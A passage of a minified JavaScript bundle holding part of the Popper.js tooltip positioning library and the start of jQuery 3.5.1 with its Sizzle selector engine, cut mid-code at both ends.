n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],i=I(r),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,i];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(s,l){if(r!==s||a.length===l+1)return e;r=e.placement.split("-")[0],i=I(r);var c=e.offsets.popper,u=e.offsets.reference,f=Math.floor,d="left"===r&&f(c.right)>f(u.left)||"right"===r&&f(c.left)<f(u.right)||"top"===r&&f(c.bottom)>f(u.top)||"bottom"===r&&f(c.top)<f(u.bottom),p=f(c.left)<f(n.left),h=f(c.right)>f(n.right),m=f(c.top)<f(n.top),v=f(c.bottom)>f(n.bottom),g="left"===r&&p||"right"===r&&h||"top"===r&&m||"bottom"===r&&v,b=-1!==["top","bottom"].indexOf(r),y=!!t.flipVariations&&(b&&"start"===o&&p||b&&"end"===o&&h||!b&&"start"===o&&m||!b&&"end"===o&&v),_=!!t.flipVariationsByContent&&(b&&"start"===o&&h||b&&"end"===o&&p||!b&&"start"===o&&v||!b&&"end"===o&&m),w=y||_;(d||g||w)&&(e.flipped=!0,(d||g)&&(r=a[l+1]),w&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=r+(o?"-"+o:""),e.offsets.popper=k({},e.offsets.popper,R(e.instance.popper,e.offsets.reference,e.placement)),e=B(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),e.placement=I(t),e.offsets.popper=E(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,i=e.offsets.popper,o=M(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:t.gpuAcceleration,s=p(e.instance.popper),l=T(s),c={position:i.position},u=function(e,t){var n=e.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(e){return e},l=o(i.width),c=o(r.width),u=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?u||f||l%2==c%2?o:a:s,p=t?o:s;return{left:d(l%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!Q),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",h=H("transform"),m=void 0,v=void 0;if(v="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===d?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&h)c[h]="translate3d("+m+"px, "+v+"px, 0)",c[f]=0,c[d]=0,c.willChange="transform";else{var g="bottom"===f?-1:1,b="right"===d?-1:1;c[f]=v*g,c[d]=m*b,c.willChange=f+", "+d}var y={"x-placement":e.placement};return e.attributes=k({},y,e.attributes),e.styles=k({},c,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,i){var o=D(i,t,e,n.positionFixed),a=$(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=k({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return k({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&o(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(e,[{key:"update",value:function(){return F.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=G,ae.Defaults=oe,t.default=ae}.call(this,n(9))},function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},c=o.push,u=o.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,m=h.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},y=n.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var r,i,o=(n=n||y).createElement("script");if(o.text=e,t)for(r in _)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var C=function(e,t){return new C.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}C.fn=C.prototype={jquery:"3.5.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(C.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||C.isPlainObject(n)?n:{},i=!1,a[t]=C.extend(c,o,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(k(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?C.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(k(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return l(a)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var E=function(e){var t,n,r,i,o,a,s,l,c,u,f,d,p,h,m,v,g,b,y,_="sizzle"+1*new Date,w=e.document,x=0,C=0,k=le(),E=le(),T=le(),A=le(),S=function(e,t){return e===t&&(f=!0),0},O={}.hasOwnProperty,j=[],N=j.pop,L=j.push,$=j.push,D=j.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",B="\\["+R+"*("+M+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+R+"*\\]",F=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",q=new RegExp(R+"+","g"),H=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),z=new RegExp("^"+R+"*,"+R+"*"),U=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),W=new RegExp(R+"|>"),V=new RegExp(F),Y=new RegExp("^"+M+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,G=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){d()},ae=_e((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{$.apply(j=D.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){$={apply:j.length?function(e,t){L.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,i){var o,s,c,u,f,h,g,b=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!i&&(d(t),t=t||p,m)){if(11!==w&&(f=J.exec(e)))if(o=f[1]){if(9===w){if(!(c=t.getElementById(o)))return r;if(c.id===o)return r.push(c),r}else if(b&&(c=b.getElementById(o))&&y(t,c)&&c.id===o)return r.push(c),r}else{if(f[2])return $.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return $.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!A[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(g=e,b=t,1===w&&(W.test(e)||U.test(e))){for((b=ee.test(e)&&ge(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(re,ie):t.setAttribute("id",u=_)),s=(h=a(e)).length;s--;)h[s]=(u?"#"+u:":scope")+" "+ye(h[s]);g=h.join(",")}try{return $.apply(r,b.querySelectorAll(g)),r}catch(t){A(e,!0)}finally{u===_&&t.removeAttribute("id")}}}return l(e.replace(H,"$1"),t,r,i)}function le(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ce(e){return e[_]=!0,e}function ue(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce((function(t){return t=+t,ce((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!K.test(t||n&&n.nodeName||"HTML")},d=se.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,m=!o(p),w!=p&&(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.scope=ue((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=G.test(p.getElementsByClassName),n.getById=ue((function(e){return h.appendChild(e).id=_,!p.getElementsByName||!p.getElementsByName(_).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=G.test(p.querySelectorAll))&&(ue((function(e){var t;h.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+_+"-]").length||v.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=G.test(b=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=b.call(e,"*"),b.call(e,"[s!='']:x"),g.push("!=",F)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=G.test(h.compareDocumentPosition),y=t||G.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&y(w,e)?-1:t==p||t.ownerDocument==w&&y(w,t)?1:u?P(u,e)-P(u,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==p?-1:t==p?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?de(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&m&&!A[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var r=b.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&d(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&O.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return u=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&k(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,f,d,p,h,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),b=!l&&!s,y=!1;if(v){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(y=(p=(c=(u=(f=(d=v)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],d=p&&v.childNodes[p];d=++p&&d&&d[m]||(y=p=0)||h.pop();)if(1===d.nodeType&&++y&&d===t){u[e]=[x,p,y];break}}else if(b&&(y=p=(c=(u=(f=(d=t)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===y)for(;(d=++p&&d&&d[m]||(y=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++y||(b&&((u=(f=d[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[x,y]),d!==t)););return(y-=i)===r||y%r==0&&y/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[_]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=P(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace(H,"$1"));return r[_]?ce((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}})),lang:ce((function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ve((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function be(){}function ye(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function _e(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,l){var c,u,f,d=[x,s];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(u=(f=t[_]||(t[_]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===x&&c[1]===s)return d[2]=c[2];if(u[o]=d,d[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xe(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),c&&t.push(s)));return a}function Ce(e,t,n,r,i,o){return r&&!r[_]&&(r=Ce(r)),i&&!i[_]&&(i=Ce(i,o)),ce((function(o,a,s,l){var c,u,f,d=[],p=[],h=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:xe(m,d,e,s,l),g=n?i||(o?e:h||r)?[]:a:v;if(n&&n(v,g,s,l),r)for(c=xe(g,p),r(c,[],s,l),u=c.length;u--;)(f=c[u])&&(g[p[u]]=!(v[p[u]]=f));if(o){if(i||e){if(i){for(c=[],u=g.length;u--;)(f=g[u])&&c.push(v[u]=f);i(null,g=[],c,l)}for(u=g.length;u--;)(f=g[u])&&(c=i?P(o,f):d[u])>-1&&(o[c]=!(a[c]=f))}}else g=xe(g===a?g.splice(h,g.length):g),i?i(null,a,g,l):$.apply(a,g)}))}function ke(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],l=a?1:0,u=_e((function(e){return e===t}),s,!0),f=_e((function(e){return P(t,e)>-1}),s,!0),d=[function(e,n,r){var 